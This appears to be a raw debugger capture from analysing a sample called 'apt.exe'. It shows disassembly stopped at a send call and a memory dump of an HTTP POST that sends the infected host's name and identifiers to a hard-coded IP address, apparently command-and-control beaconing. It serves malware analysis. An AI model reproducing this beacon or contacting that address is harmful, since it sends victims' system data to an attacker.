 67186B83 6A 00 push 0
67186B85 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B88 E8 BF CB FF FF call apt.6718374C
67186B8D 50 push eax
67186B8E 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B91 E8 B6 CD FF FF call apt.6718394C
67186B96 50 push eax
67186B97 56 push esi
EIP 67186B98 E8 A3 DA FF FF call <apt.send>
<apt.send>
CODE:67186B98 apt.exe:$6B98 #5F98
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
03FE0720 50 4F 53 54 20 2F 63 78 70 69 64 2F 73 75 62 6D POST /cxpid/subm
03FE0730 69 74 2E 70 68 70 3F 53 65 73 73 69 6F 6E 49 44 it.php?SessionID
03FE0740 3D 36 37 20 48 54 54 50 2F 31 2E 30 0D 0A 48 6F =67 HTTP/1.0..Ho
03FE0750 73 74 3A 20 31 32 31 2E 31 32 37 2E 32 34 39 2E st: 121.127.249.
03FE0760 37 34 3A 34 34 33 0D 0A 55 73 65 72 2D 41 67 65 74:443..User-Age
03FE0770 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 20 nt: Mozilla/4.0 
03FE0780 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 49 (compatible; MSI
03FE0790 45 20 37 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E E 7.0; Windows N
03FE07A0 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 41 63 63 T 5.1; SV1)..Acc
03FE07B0 65 70 74 3A 20 2A 2F 2A 0D 0A 41 63 63 65 70 74 ept: */*..Accept
03FE07C0 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D 75 73 -Language: en-us
03FE07D0 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 65 ..Connection: Ke
03FE07E0 65 70 2D 41 6C 69 76 65 0D 0A 43 6F 6E 74 65 6E ep-Alive..Conten
03FE07F0 74 2D 54 79 70 65 3A 20 74 65 78 74 2F 68 74 6D t-Type: text/htm
03FE0800 6C 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 l..Content-Lengt
03FE0810 68 3A 20 31 30 39 0D 0A 0D 0A 3C 68 74 6D 6C 3E h: 109....<html>
03FE0820 3C 68 65 61 64 3E 3C 74 69 74 6C 65 3E 52 65 73 <head><title>Res
03FE0830 75 6C 74 3C 2F 74 69 74 6C 65 3E 3C 2F 68 65 61 ult</title></hea
03FE0840 64 3E 0D 0A 3C 62 6F 64 79 3E 3C 68 34 3E 44 45 d>..<body><h4>DE
03FE0850 53 4B 54 4F 50 2D 32 2F 32 31 SKTOP-2 /21
03FE0860 35 38 32 37 34 37 35 32 2F 32 31 35 38 32 37 34 58274752/2158274
03FE0870 37 35 32 30 3C 2F 68 34 3E 3C 2F 62 6F 64 79 3E 7520</h4></body>
03FE0880 3C 2F 68 74 6D 6C 3E 00 F4 B5 18 67 F4 B5 18 67 </html>.ôµ.gôµ.g
0019FED4 00000238
0019FED8 03FE0720 "POST
0019FEDC 00000167
0019FEE0 00000000
0019FEE4 0019FF04 Pointe
0019FEE8 67186BB8 apt.67
0019FEEC 0019FEFC
0019FEF0 6718B680 apt.67
0019FEF4 00000000
0019FEF8 03FE0720 "POST
0019FEFC 0019FF2C
0019FF00 67186D2A return
0019FF04 0019FF34 Pointe
0019FF08 67186D79 apt.67
0019FF0C 0019FF2C
0019FF10 671912F0 apt.En
0019FF14 0030B000
0019FF18 00000000
0019FF1C 00015F90
0019FF20 00000001
0019FF24 03FE0720 "POST
0019FF28 03FE0384 "GET h
0019FF2C 0019FF5C
0019FF30 6718903A return
0019FF34 0019FF64 Pointe
0019FF38 671890AE apt.67